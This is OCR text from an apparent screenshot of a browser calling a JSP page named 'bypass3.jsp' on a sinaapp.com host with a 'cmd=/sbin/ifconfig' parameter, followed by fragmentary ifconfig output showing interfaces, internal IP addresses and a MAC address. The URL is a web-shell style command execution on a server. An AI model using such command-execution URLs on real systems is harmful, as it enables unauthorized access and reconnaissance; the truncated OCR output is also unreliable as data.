 http://1.javasec.sinaapp.com/bypass3.jsp?cmd=/sbin/ifconfig
sinaapp.com
查找: arg 上一个 下一个 选项
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:B6:C2:7C inet addr:10.66.15.39 Bcast:10.66.15.255 Mask:255.255.25
MTU:1500 Metric:1 RX packets:1390144 errors:0 dropped:0 overruns:0 frame:0 TX packets:60315 errors:0 dropped
bytes:89019074 (84.8 MiB) TX bytes:5434428 (5.1 MiB) Interrupt:28 Memory:92000000-92012800 eth1 Link
addr:10.67.15.39 Bcast:10.67.15.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:15
overruns:0 frame:371 TX packets:415293293 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX
(42.9 GiB) Interrupt:40 Memory:94000000-94012800 lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.
RX packets:74287854 errors:0 dropped:0 overruns:0 frame:0 TX packets:74287854 errors:0 dropped:0 overruns:0 ca
GiB) TX bytes:16117175329 (15.0 GiB)